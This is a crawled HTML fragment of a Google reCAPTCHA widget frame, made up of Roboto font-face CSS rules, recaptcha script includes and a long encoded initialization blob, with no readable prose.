U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2J8Dv6La_dlDfs8hbiHvVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2J8Dv6La_dlDfs8hbiHvVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2J8Dv6La_dlDfs8hbiHvVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrB5VsO/w7jDksKpwqteEX0DwobCrsOWbgZMVjHCqT4fY8O7YcKcKXppw7rDsznDucK4fcOhYMKnNcOrSsKMJ8OUwpdJwpxGGgDDgCEzKGnDsjvDvgEqwrUuARdtRTU6DxfCvsKoUMOPCsK4w7bDoS/CnAzDrMOKwo/Dl2xEw63CkcO7w4Q+JMKeZsOGwo/CoDzCiSTDhD8DZMK1YHLDtw5/OsKiw6kSw79yecK6aCIgw5rCoSt1bzE3w4PDhsKqNS/[base64]/CpcKXZMOpb8OtCsOqKjkVwogHw7VCB8OBwosbXBvDjMKxLsKOaTvCv8O8wpzDqzDCrcK4w7MTwoo0wqwow4bCsxQrPsKpfH1iDsKAw5ZqETgvwoPCiy7CmSVBw43DoFfDvW/CuFNVw4YrwrzDs1xvNm7DrUfCgcK5w75Lw6NlI8Kkw5TDl0bDr8ONwo95w73Dk8Orw4zCpD7DvsKIw4UERcOVRjPCo8Orw4dnYmljw5gLdcObwp7CqHTDkcOMw5PCrgbCpMO0SXjDsWDCiS/CqxphLsKJacKXWsKUXMK+w7J0QsK+ZVFuwr5oI8KOw5HDigkMOktheWoGw5TDsMK8w5YueMOmBA8aVjZgcsKAGUtSEhVdBQBrwpQ+ecOdw7cgwprCpcONwqxDXz5FG8Kkw5h1wpzDj8O2TcOwU8Olw5/Cs8KdP1g6wqPCp8KCGsKKd8KqwoPCosOaw4pISWswUMOiRRtVP0Qjw6/CoMKreERTVnNyIcK9wpxpw6l8w5YAwqY/w6PClEAqBcO1w6QdVMOPwpXDmAIPw7/Dl3jCvMKMd0rCi8OqVTg+w5Ruw51Nw5paV8KUf8OnK2TCr8O5H8KyXzIVa8OrwrY5w7pxL8OsalApwpXCmlYyCcKNFkvDmkbDisKdw7nCo2ldbMKhNcK9KDLDrcOSPRvCv8ObX0jCtcKNSUfDssKcKwrCrBfDlzvCpwvDnVHDrCEhwprCosO/RcKOw6ojwoRawrLCvMKBH1FJIQlJwoPDhMKkw7wcwobCtHLCgBEVAlrCisK9dADDt8KpFlzDu8K4e0vDkQnDjsOWBRLCvRnDpMKAwr1ufMOaLE9pw4BdwovCjcKKw6Z2Cwo2w6HDrsKLM8OVwprDrsOcw7t3wr4vLRR/Mh/[base64]/Di8Olw4NhwpvDt8Kww5ktesO6wpnDgD0RSsKtMcO4Mjs9w5dwdgfDvMKWbMKtw40KTMKKa1bDp2LCgMKUwqrCt8Kfwpd7EsKcU8K9wo3DisOCw5tcw7bDji3ChsKhwowHSgBjGD5Rwr/[base64]/DrXTCqSvDlHjCpcK/woNpHcObwpzDiAfCjcKxEC/Dm2lHYVVHWMO4U8K/WQnCuyldwqlcBTPCuMKQw5bCjsOAPg8dw5LDok5NbnfCqMKjwoPCtsOEw4DDn8KMw7zDn8KnwphRaGnCpMKWNWIbCMOswpETw6PDl8KIw7/[base64]/CksK/[base64]/wow/JHDDu8KGfHVuF0ciwqfCnMOaKwfCmlLDu2M3asOGesKiwrEIwozCosOTw6HCocOTw6QMP8K/w6poKMOdwrLCmV7CssKNwrbCkG8Rw4/CpW3DqhrCi8OPIj/[base64]/[base64]/Dt8OJaA8+w61Iw7IHPsOGwqpICMKpwr/DrjTCmygMH8KIw4PCojgNw4fCkTtpw6MSw64+w4J/NxjDu1/[base64]/ClSsgOBnCs8OKTzFPw4tcw4PDg8KZN8KNwp53w43Cn8O4KyEETcK7VcOiwp/CiXjDu8Kvw4DCisKsCcOcw5zCh8KEOgXDvsKiVMOmw5AgVxMJO8Otw7lQHMOawo3CkgXDj8KYZAvDl3PDucKUMsK9w77DkcOyw4sFw4Akw6Uqw5AlwofDg0tmw4fDh8KLY0FAw6QUwoJmw70Hw6YrPsKOwrrClA9YFsKvIcKLw4/DkcOJYw3CpQzCscOFBMKhIlvCvcK9w47DkMOQT1rDkFgwwroSwpDCvVdrwoI0Tg/DicKxI8OVwoTCkQoGwo4YDT/CpivCmg0hGsOcLhDClhfCl0fDm8KLIsK+bWzCjMORIQ4ZcsKVW1fCssKaZsK+dMO8woV5dA/[base64]/CkMOjw77Du8KFw6Mswq7DqxHDiMKnOy1ew6Umwq3Do8OwwoXCocO5wpNAwrvCoMKlNWLCon7DkXF0FMO/csKeH35WHg7DiXVpw74vwobDtEgGwqkJwohsOgLCrcOzwr/DqcKTfcOqHcKJa0/[base64]/DmsKGGCZQOcO2McKXw67CoMKSCHUiw54lw4jCgMKQfsK0B8O6wo4oaVjCrlw2MMOnw61Ywr7DqcO1b8OlwoTDgiUcR07Dj8OZw5jCgRnDlcO1IcOedMOCaQfDgMOXwqzDqcOtwo3DqMKtDg3DtD98w4Q5asKnGsO/SwvCizUmYj4BwrHCkWwfVh5nT8KtA8KZwqE6wpt0b8KTMAvDvW/[base64]/Dmz5Hw6pMwrrCg8O4c8KtBVlHwrTCj8KXP10rwo40w5pMaCTDicOTw7EEYcOaw5rDlQRnasO1wr7DmBZYwqZyI8O5ck3CtknCm8OOw7hdw5TCosK+woXCgsK9fC/Ds8KTwrgcMcO/w4rDk2whw4AQNTB/[base64]/CuWLCnsO2YwULJ8K5worDlydFSQ7Ch2bDoyMRwrXDksKZOTfDoEhoCsOFwqHDtUnDrMOcwoEfwoxJMQAMKX50w4TCsMOUwrRZOD/Dpz3DnMKzw4nDmTfCq8OvDQ/DnsKXCsKCUcOqw7zCpg3CucKmw4HCrFvCm8ORw4XCqMOgw7pXw4UYZcO0FA7CgMKGwq7CsljCpcOhw4fDojtYGMONw7zDjy/Ck37DjsKcUkfDgDjCvMKKcH/CqAA7RMKbworCmy8wdxXDt8KKw6AzT1Qxw5nDqBjDgkQvPUF0w6HCtgF5bl5fdSDCpEFRw6zCu1DDmxTDucK/wqDDrk4+wosVPcKsw6vDscK0w5DDqXsKwqp7worDuMOBQmojw5fDq8OOwrvDhDLDl8OHfA9Qwo0gRC1OwprDmg0wwr1Tw4oUB8OkWUVkwpRYDcKHw78Bd8Oxwq3DhsOZwo02w7/CjMOMQsKrw5fDu8KTY8OCVsKzw5UYwoDDnwZFD0/ClRIWAxXDl8KbwpnDo8OdwprCh8KdwoXColpFw7nDhcKBw7jDsTxud8Obe2skdhPDuhnDuGnCr8K1VsOZQzU0FMOnw6l7WcKAA8OhwrUdMcK6w4HDssKjwq59TDQMIVAKwrHClTwDHcKdIWLDicOdTHfDii/Cv8Oxw7o7w6DCkcOrwrAEdMKEw6Ykwo7CkEzCk8O2wrQ/TMODQTzDiMOISx8UwqhKWl7Dk8K4w6nDjMO+woMuU8KsHQsqw5sPwpguw7LDkmMjEcOnw5XDpsOLwrvCgsKJwq3DmwEfwoTCtMOPw6xdCsK6woNXw7rDhEDCssK0wqLCtVkaw5Ffw7bCl1PCsMKqwqk5fsKnwpjCpcK/bQXDlD1Nwp/Dp2d3csKdwrY+ZRrDjMOEcz3Ch8K8ZsOKH8OqE8OtIWzDvMK4wprDjsK8woHClSJMwrNDw5cSw4IMEMKKw6QiLDbDl8OoSmvDuT9lGF8NSAXCocOVw6LCncKnwq7ColzChgxjMGzCtjlNTsK3w5zDnsKewpvDg8ORWsOoZyjCgsK7w5gkwpV/[base64]/[base64]/Cr8KzJBgfwo1Ew6MCLMOkRsOvw7jDvcO4woXCncKLw5YkeFPDqCNnKWJqw7phOsKxw6tQwqJmw5zDucK2SsOPHy7CtnXDgGTCjMOqZkMLw5HCr8KUU23DlmIzwrbCnMKPw7jDpncRw6Y6GnfDv8Okwp1Gwr5zwp0wwo3CjSnDkMOoeT/DmFcAHDvDgsO1w7XCtsKuaFNPw53DrcOzwqZ/w4Ebw4ZfERHDhWbDmsKjwpPDjsKWw5Ysw7XCnkvCvytFw6bDhsKmVEN7w7Mlw6jCn0oXbMOmecO9VcKcTsONwqvDr1PDqMOow7TDk346DMKMIcOUMGvDrSd/P8KRVsOhwpbDjn1bXxDDkMKpwo/[base64]/[base64]/[base64]/[base64]/[base64]/DoHAZXU85MjV0wp5CwowWwo8RVsKCw5Vvw6MHwoDCg8OCH8KfXGtiRCfDg8O9w5IlL8KDwrkOR8K1wqJuWcOQEcOBXcOcLMKcwojDqg7DqsOKWk00T8OQw4JawofCjU1Sb8KzwrtFfRfCqRwLBhQaazjDtMK8w4LCiiDCo8OAw4FCw6cOwot1HsOzwq1/w6E3w4LCjVx+BsO2w4AGw5F4wq/CgU4rF3PCu8OpXz47w5zCosO0wrrCkFfDjcK8Mn0bYGUUwooawp3Dqj3CmVBIwpJkD0LCusK0bcOPJsKbw6PDr8K1wq/Dhl3DnWMSw7HDi8KUwqt5RsK1MHjCrsO5X0XDsDFJw5dowpcAPCfCnF9Hw6LCt8KUwqEEw7E8w7nDtUV2YsKLwp47wrZzwqk+Kz/Ci1/DlxpBw7nCn8Kdw6XCp1xWwqJtKCPDoRHDrcKsUcOrw4zDogLDoMOawrUtw6Eawrp3J2jCjG0oAMOpwpMuSG/[base64]/[base64]/DlAMjwoHDt3HCnwbCtsKxM8K7csK1woXDtMOxSMKjw7XCkcKgDcOCw5FMwrQTBcKVDMKjcsOGw68scWvCm8Kqw7TDhWR4DkTCgcObSsOewotdGMKmw5TDgMKSwoXCq8Kswo7CmTXCv8KJa8KZJcKjcMOVwopoEMOqwo1Yw74Kw5AtSy/DvsKIR8OCLwnDm8OIw5bDhEkVwoQpK30gw6jDlQjClcKzw7s/w5BUOnXCq8O1SMO6anJ3McOow4fCuFnDsmrCt8K6W8K/w4lbw6zCkXsww7lTw7fDjcK/X2Afw7tmGcO4FMOoMgccw6/[base64]/Vmp9wonCo8OhJHLDoRxfw4bCnnNOwo3Dm8OmImbCgwDCsF/CoCbCjcKMbMKWwqYiOcK5TcOXwoERSMKMwphnWcKGw5N6Z1PDjcOrWMO3w5QLwoUeF8Onwo/[base64]/Ct1MIbT/[base64]/wqvDhsOYwpjDgGTDhsKrw5U8w6Esw5lKNsKpw6/Cr2zCjQ7CjD96AsKjG8KBCFM1w6U5d8O+wooFwp5TdcKYw5gbw6lHecOzw6xjXMKoEsOxwr8mwr45PcOwwoR/[base64]/Do8KBw7Qaw6R9woTDjsK/bDQGwppXEsKHGcOqWMOWHwjDmx5eXMO/wrLCncK/[base64]/Di8OxUsKWw6nCjmkDJcO/wpguw7ZBUl3DhHfCjsKbwoHDksK/wrPDs0gIw4jDuz9ow6U/[base64]/[base64]/[base64]/CuFrCq1Iaa2QBw7l2AnjDsMK8w7FREC1IZgddwptWw64mJMKCJxxFwpQDw6NkezvDocO/woN3w5XDgE8rQ8OrfSJ6RcOgw6bCvsOhJMKFOsO9W8KFw5YWEVZmwo9PET7CuDHChsKSwrsVwqYywrwEIV/CqMKtRzU+wpbDnMK9woYzwp/DtcOKw5JkcAA8w4FCw5zCqMKfb8OOwqxBfMK8w7kVNMOHw4ZMDTPChVzCmCHCmsKJRsO5w6bDojF5w48Ow68bwrl5w54Yw7Jdwr03wpLCqiPCjzvCuBHCg1RewoZ/Q8Oswq1pLGUZEygkw6NfwqYTwo3CqEteQMKRXsKNR8O+w4zDmlZBO8K2wofCocK7w4bCt8Opw5DDtV0DwocZPhnClMKzw4JYEcKuc0BHwpE5TMOWwp/DlWU6woPCiXnDgcKew5EyEhXDrMOnwrgmZmzDkcOyKMOhYsOWwoQtw4c/[base64]/CiMKhFcKSwptFKsKRwr8Jw6nCg8K8w5nDpcOrwojCu8OTQm7CtQEaw7XDhxfCqCbDnsK8D8KTw7wvGcO1wpJLLsOQw7lwfHktw75iwoXCtMKPw53DncOgRhIPUMOCwqPCvTnDj8ObQcKgw6rDrcO/w5DDtzbDocK9wodGIMO1I1AUD8OvIkDDsX4ZT8OhG8O7wrR5EcOnwoTDjjckIVcpw70Hwq7CgsO4wr/Cr8KUSzoMYsKqw6QDwqfCtF1DWsKuwoLCqcOTNTQKKMK5wppowovCncOOJFDCuB/Ci8Olw4wpwq7DncK/A8KOexnCrcOkFn3DisOTwovClcOQwpZIw73DgcKCYMKPF8KYZ2LCnsOIeMKXw4k+Rj4dw43ChcO0DH8VLMObw6w8wrLCpMO/DMOyw6wdw7YqTmtzw7t5w7A/KR9mw7x2wovDm8KowrnCj8O/IFrDokX